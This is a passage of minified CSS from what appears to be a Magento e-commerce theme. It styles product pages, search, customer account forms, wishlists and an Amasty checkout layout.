a:after{content:"+";position:absolute;background-color:#000;line-height:40px;display:block;color:#fff;right:0;top:0;width:40px;bottom:0;text-align:center}.product-tab-wrapper .product-tab-content .accordion-items .data.item.title.active a:after{content:"-"}.product-tab-wrapper .product-tab-content .accordion-items .data.item.content{padding:17px;border:1px solid #f6f6f8;margin-bottom:10px;margin-top:0}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{width:100%}.bundle-options-container .block-bundle-summary{position:relative;width:100%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.catalog-category-view.page-layout-3columns .mgs-product.products-grid .product-item-info .product-top .tocart.btn-cart,.catalog-category-view.page-layout-3columns .mgs-products.products-grid .product-item-info .product-top .tocart.btn-cart{max-width:40px;min-width:40px;height:40px;padding:0px;transform:unset;left:auto;right:10px;top:unset;bottom:10px}.catalog-category-view.page-layout-3columns .mgs-product.products-grid .product-item-info .product-top .tocart.btn-cart .icon,.catalog-category-view.page-layout-3columns .mgs-products.products-grid .product-item-info .product-top .tocart.btn-cart .icon{display:block;margin:0}.catalog-category-view.page-layout-3columns .mgs-product.products-grid .product-item-info .product-top .tocart.btn-cart span.text,.catalog-category-view.page-layout-3columns .mgs-products.products-grid .product-item-info .product-top .tocart.btn-cart span.text{display:none;padding:0}.page-products .columns{padding-top:0;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.page-layout-3columns .bottom-pagination{border-top:1px solid var(--thim-mgs-color-03, #ddd);padding-top:13px}.page-layout-3columns .bottom-pagination .toolbar .limiter{display:block;text-align:right}.page-layout-3columns .bottom-pagination .pages{padding-top:0;border-top:none}.page-layout-3columns .category-product-container .products{margin-bottom:20px}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:block}.product-info-main .box-tocart .fieldset,.product-options-bottom .box-tocart .fieldset{display:flex;flex-wrap:wrap}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell;flex-shrink:0}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:flex;padding-top:0;text-align:center;vertical-align:bottom;flex-shrink:0}.product-info-main .box-tocart .product-social-links,.product-options-bottom .box-tocart .product-social-links{width:auto;display:flex;margin-left:10px}.product-info-main .box-tocart .product-social-links .product-addto-links,.product-options-bottom .box-tocart .product-social-links .product-addto-links{margin:0}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.product-info-main .product-info-stock-sku{margin-top:10px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-product-view .block-releated{padding-top:30px}body.page-layout-product-with-sticky-info .column.main{width:100%}body.page-layout-product-with-sticky-info .columns-main-sticky{width:100%;overflow:hidden}body.page-layout-product-with-sticky-info .columns-main-sticky>div:first-child{width:50% !important}body.page-layout-product-with-sticky-info .columns-main-sticky .product-info-main{width:50%;padding-left:30px;-webkit-transition:all .3s;-moz-transition:all .3s;-ms-transition:all .3s;-o-transition:all .3s;transition:all .3s}body.page-layout-product-with-sticky-info .columns-main-sticky .product-info-main.is_stuck{top:0 !important;padding-top:30px !important}body.page-layout-product-with-sticky-info .columns-main-sticky .product.media{width:50%}body.page-layout-product-with-sticky-info-2 .column.main{width:100%}body.page-layout-product-with-sticky-info-2 .columns-main-sticky{width:100%}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information{display:none}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information.is_stuck{top:0 !important;padding-top:90px !important}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information h1.product-name{font-size:20px;margin-bottom:5px;font-weight:600}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .product-reviews-summary.empty{margin-left:auto;margin-right:auto}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .product-info-price .price-box .price{font-size:22px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product.media{float:left;width:50%}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main{width:50%;text-align:center;padding:0 15px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-reviews-summary.empty{margin-left:0;margin-top:auto;display:block}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .product-reviews-summary.empty>div{display:block}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .swatch-opt .swatch-attribute-options{margin:0;display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main.is_stuck{top:0 !important;padding-top:90px !important}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .fieldset,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .fieldset{justify-content:center;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .fieldset .actions,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .fieldset .actions{display:block}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .product-social-links,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .product-social-links{justify-content:center}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .product-social-links .product-addto-links,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .product-social-links .product-addto-links{display:-webkit-flex;display:-ms-flexbox;display:flex;justify-content:center;margin-top:20px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-main .box-tocart .product-social-links .share-this-container,body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-options-bottom .box-tocart .product-social-links .share-this-container{margin-top:20px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .stock{color:var(--thim-mgs-color-01);padding:10px 0}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .stock span{margin-left:4px;font-weight:400;letter-spacing:normal}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .stock.available span{color:#008000}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-detail-information .stock.unavailable span{color:red}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-stock-sku .product.attribute.sku{display:block;vertical-align:top;color:#878787}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-stock-sku .product.attribute.sku strong.type{font-weight:400;color:var(--thim-mgs-color-01)}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-stock-sku .product.attribute.sku strong.type:after{content:":";display:inline-block;margin-right:4px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-info-stock-sku .product.attribute.sku .value{display:inline-block;vertical-align:top;word-break:break-all}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-brand{margin-top:5px}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-brand .brand-name .title{font-weight:400;color:var(--thim-mgs-color-01)}body.page-layout-product-with-sticky-info-2 .columns-main-sticky .product-brand .brand-name .title:after{content:":";display:inline-block;margin-right:4px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px;position:relative}.page-layout-1column .product-info-main{width:50%;padding-left:30px}.page-layout-1column .product.media{width:50%;height:auto !important}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.header-area.header3:not(.search-icon-popup) .block-search .minisearch .input-text{font-size:14px;text-align:left;padding-left:30px;height:36px;line-height:36px;color:#878787}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:100%}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:100%;width:100%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-title-wrapper+.page-main{margin-top:40px}.block.block-dashboard-addresses .box{margin-bottom:0 !important}.block-dashboard-orders .table-order-items tr th{text-transform:uppercase;color:#000;font-weight:700;font-size:14px}.block-dashboard-orders .table-order-items tr th,.block-dashboard-orders .table-order-items tr td{padding:15px;text-align:center;width:auto;border:1px solid var(--thim-mgs-color-03, #ddd) !important}.block-dashboard-orders .table-order-items tr td.col.actions .action.view{margin:0}.block-dashboard-orders .table-order-items tr td.col.actions .action.view:after{content:"|";display:inline-block;margin:0 10px}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.products.wrapper.list .product-reviews-summary{margin:0}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-header .header-area.header2 .top-custom-link ul{justify-content:left}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0}.logo img{max-height:inherit}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;vertical-align:top}.page-footer .middle-footer div[class*="col-des"]:not(:last-child){margin-bottom:50px}.page-footer .bottom-footer small.copyright{text-align:center;margin-bottom:15px;line-height:1.75}.page-footer .bottom-footer ul{display:table;margin:0 auto}.metro-banner .slide-text h2{margin-top:13px;margin-bottom:22px}.metro-banner .slide-text p{font-size:16px;line-height:23px;margin-bottom:42px;max-width:500px}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:0;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:100%}.page-layout-1column .filter-options .filter-options-content{padding:10px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}.header .top-header .header-link ul,.header-area .top-header .header-link ul{padding:14px 0}.nav-open header.page-header .header-area .megamenu-vertical .close-nav-button{right:10px;top:-3px}.cms-home .lookbook_banner.parallax .container .panel-block-row .big-title,.cms-index-index .lookbook_banner.parallax .container .panel-block-row .big-title{font-size:60px}.catalog-product-view .product-thumbnail .owl-carousel .owl-stage-outer .owl-item .product.item-image.imgzoom .zoomImg{height:900px !important;width:900px !important}.catalog-product-view .product-info-main .box-tocart.update .fieldset{gap:15px}.catalog-product-view .product-info-main .box-tocart.update .fieldset .field.qty{margin-bottom:0}.catalog-product-view .product-info-main .product-table-price{overflow:visible}.catalog-product-view .product-tab-wrapper .product.info.detailed .additional-attributes>tbody>tr>th{width:41%}.catalog-product-view .services .services-block .row{display:flex}.catalog-product-view .services .services-block .row .panel-block-row{padding:0 16px}.catalog-product-view .modal-inner-wrap .modal-content .webforms .form.webforms-preview_request .fieldset .field{width:50%}.catalog-product-view .modal-inner-wrap .modal-content .webforms .form.webforms-preview_request .fieldset .field.webforms-fields-name,.catalog-product-view .modal-inner-wrap .modal-content .webforms .form.webforms-preview_request .fieldset .field.webforms-fields-email{margin:0}.catalog-product-view #shopper_review_page #product_page #sa_review_paging.paging{align-items:center;display:flex}.catalog-product-view #shopper_review_page #product_page #sa_review_paging.paging select#sa_sort{background-position:100% 45%;padding-left:10px}.customer-account-login .login-container{margin-top:0}.customer-account-create .form.create.account.form-create-account .fieldset.create.info .line.customer-name-fields{display:flex;flex-wrap:nowrap}.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products .field.limiter,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products .field.limiter{left:45%;position:absolute}.catalog-category-view .product-container .category-product-actions .toolbar.toolbar-products .field.limiter .limiter-options,.catalogsearch-result-index .product-container .category-product-actions .toolbar.toolbar-products .field.limiter .limiter-options{line-height:normal}.catalog-category-view .landing-categories .landing-categories-grid .landing-grid-item,.catalogsearch-result-index .landing-categories .landing-categories-grid .landing-grid-item{flex:0 0 calc(33.33333333%);max-width:calc(33.33333333%)}.customer-account-edit .column.main .form-edit-account .line.customer-name-fields{align-items:center;display:flex}.customer-account-edit .column.main .form-edit-account .line.customer-name-fields .field-name-firstname,.customer-account-edit .column.main .form-edit-account .line.customer-name-fields .field-name-lastname{margin:0;max-width:50%}.customer-account-edit .column.main .form-edit-account .actions-toolbar-form{margin:0}.customer-address-form .form-address-edit .fieldset .field.name .line{align-items:center}.customer-address-form .form-address-edit .fieldset .field.name .line .field-name-firstname,.customer-address-form .form-address-edit .fieldset .field.name .line .field-name-lastname{max-width:50%;margin:0}.customer-address-form .form-address-edit .fieldset:nth-child(2){margin-top:30px}.customer-address-form .form-address-edit .fieldset .block-title-info{margin-bottom:20px}.customer-address-form .form-address-edit .fieldset .street .control .nested{margin-top:10px}.wishlist-index-index .form-wishlist-items .products-grid.wishlist .product-item .product-item-info .product-item-inner .box-tocart .fieldset{display:block}.cms-privacy-policy-cookie-restriction-mode .columns{padding:0 !important}.cms-free-shipping .panel-block-row .row,.cms-about .panel-block-row .row,.cms-design-and-assistance .panel-block-row .row,.cms-terms-and-conditions .panel-block-row .row{display:flex;flex-wrap:wrap}.cms-free-shipping .panel-block-row .row .row-contant,.cms-about .panel-block-row .row .row-contant,.cms-design-and-assistance .panel-block-row .row .row-contant,.cms-terms-and-conditions .panel-block-row .row .row-contant,.cms-free-shipping .panel-block-row .row .contact-row,.cms-about .panel-block-row .row .contact-row,.cms-design-and-assistance .panel-block-row .row .contact-row,.cms-terms-and-conditions .panel-block-row .row .contact-row{padding:0 15px;width:50%}.cms-free-shipping .panel-block-row blockquote,.cms-about .panel-block-row blockquote,.cms-design-and-assistance .panel-block-row blockquote,.cms-terms-and-conditions .panel-block-row blockquote{margin-left:15px;margin-right:15px}.cms-free-shipping .page-main .columns,.cms-about .page-main .columns,.cms-design-and-assistance .page-main .columns,.cms-terms-and-conditions .page-main .columns{padding:0 !important}.cms-free-shipping .page-main .columns .column.main .container,.cms-about .page-main .columns .column.main .container,.cms-design-and-assistance .page-main .columns .column.main .container,.cms-terms-and-conditions .page-main .columns .column.main .container{padding:0}.section-builder.section-common{margin-top:48px}.section-builder.section-common .panel-heading{margin-bottom:24px}.banner-auto-parts h2.big-text{font-size:26px;line-height:48px;margin-bottom:0}.banner-auto-parts h2.big-text br{display:none}.banner-auto-parts .inner-text a.btn-red{margin-top:20px}.banner-auto-parts h4{font-size:12px}.banner-auto-parts .sub-number{margin-top:10px}.home-policy.section-builder-full{padding:40px 0}.section-builder.section-blog{margin-bottom:108px}.section-builder.section-blog .mgs-owl-carousel .owl-dots{display:none}.section-builder.section-blog .mgs-owl-carousel .owl-nav div.owl-prev{left:-22px}.section-builder.section-blog .mgs-owl-carousel .owl-nav div.owl-next{right:-22px}.section-builder.section-blog .latest-post-grid-block .post-content h3.title-blog{line-height:24px;display:block;margin-top:24px}.section-builder.section-blog .latest-post-grid-block .mgs-post .post-create-date{font-family:"Libre Baskerville";font-style:italic;font-weight:normal;font-size:14px;line-height:24px;letter-spacing:0.05em;color:#adadad;margin-bottom:0}.section-builder.section-blog .latest-post-grid-block .mgs-post .post-create-date span{color:#adadad}.section-builder.section-common .panel-heading h2:after,.section-builder.section-common .panel-heading h2:before{position:absolute;content:"";width:60px;height:2px;background:#000;top:48%}.section-builder.section-common .panel-heading h2:after{right:-75px}.section-builder.section-common .panel-heading h2:before{left:-75px}}@media all and (min-width:1024px),print{.checkout-index-index .opc-wrapper.am-opc-wrapper .shipping-address-item{width:50%}#checkout.am-checkout.-modern.-layout-1column .authentication-wrapper{min-width:300px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper{flex:inherit;width:calc(50% - 7px)}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{width:50%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.date{padding-right:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-delivery-date .field.timepicker{padding-left:10px}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title{background:#eee;color:#363636}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .amcheckout-title>.amcheckout-icon{background:none}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .subtotal{width:15%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-summary-container .table-totals{margin-left:auto;width:40%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:inline-block;vertical-align:top}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes{box-sizing:border-box;padding-right:10px;width:35%}.amcheckout-main-container.-modern .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{width:65%}.amcheckout-main-container.-modern .amcheckout-step-container .checkout-payment-method .payment-option-title{border:none}.checkout-index-index:not(.amasty-jet-theme) .amcheckout-main-container.-modern.-layout-1column .amcheckout-summary-container .details-qty{max-width:20%}.amcheckout-main-container.-modern.-layout-2columns{position:relative}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column{margin:0}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-main{float:left;width:calc(100% - (380px + 60px))}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar{float:right;transition:all .3s ease;width:380px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar.-sticky{max-height:100vh;overflow:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-badges{justify-content:center;margin:0 0 15px}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-column.-sidebar .amcheckout-trust-seal{font-size:12px;max-width:265px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary{background:#fff;border:1px solid #d4d4d4}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar{margin-bottom:20px;text-align:center}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary>.checkout-payment-method .actions-toolbar .amasty.checkout{float:none;width:70%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .amcheckout-title,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-title{background:#f9f9f9;cursor:default}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .product-item-name,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .product-item-name{width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .subtotal,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .subtotal{width:auto}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-summary-container .table-totals,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-additional-options .table-totals{margin-left:0;width:100%}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options{background:#fff}.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-checkboxes,.amcheckout-main-container.-modern.-layout-2columns .amcheckout-step-container .amcheckout-additional-options .amcheckout-comment{display:block;width:100%}.amcheckout-sticky-stopper{display:block;height:0;margin:0;padding:0;visibility:hidden;width:100%}.amcheckout-main-container.-modern.-layout-3columns{display:flex;justify-content:space-between}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-column{width:32%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-badges{justify-content:center;margin:0 0 15px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container.-summary .amcheckout-trust-seal{font-size:12px;margin:auto;max-width:66%;text-align:center}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-title{cursor:default}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-email .amcheckout-wrapper,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-email .amcheckout-wrapper{flex:auto;width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-form-login .amcheckout-password,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .form-login .amcheckout-password{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item,.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-item:not(:last-of-type),.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-address .shipping-address-details:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods{min-width:inherit}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-shipping-methods .amcheckout-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .billing-address-details{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-payment-methods .payment-method:not(:last-of-type){margin-bottom:10px}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .control{position:relative}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date .input-text._has-datepicker{width:100%}.amcheckout-main-container.-modern.-layout-3columns .amcheckout-step-container .amcheckout-delivery-date .field.date ._has-datepicker~.ui-datepicker-trigger{margin:0;position:absolute;right:7px;top:7px}.amcheckout-main-container.-modern.-layout-3columns .checkout-payment-method .amcheckout-trust-seal{max-width:66%}.checkout-index-index .modal-popup .modal-inner-wrap{margin-left:-400px;width:800px;left:50%}.opc-wrapper .shipping-address-item:before{background:#ccc;height:calc(100% - 20px);content:'';left:0;position:absolute;top:0;width:1px}.opc-wrapper .shipping-address-item:nth-child(3n + 1):before{display:none}.opc-wrapper .shipping-address-item.selected-item:before{display:none}.opc-wrapper .shipping-address-item.selected-item+.shipping-address-item:before{display:none}.table-checkout-shipping-method{min-width:100%}.mgs-instant-search .products-grid .product-item{width:25%}.mgs-instant-search .posts.wrapper .items .item,.mgs-instant-search-type-page .posts.wrapper .items .item{width:calc(33.33333333%)}.catalogsearch-result-index .category-product-actions .toolbar .modes{display:block}.catalogsearch-result-index .category-product-actions .change-product-per-row{display:flex}.tabs_categories_porfolio_content .item{width:calc(33.33333333%)}.portfolio-detail-item .pull-right{width:calc(33.33333333%);padding-left:15px}.portfolio-detail-item 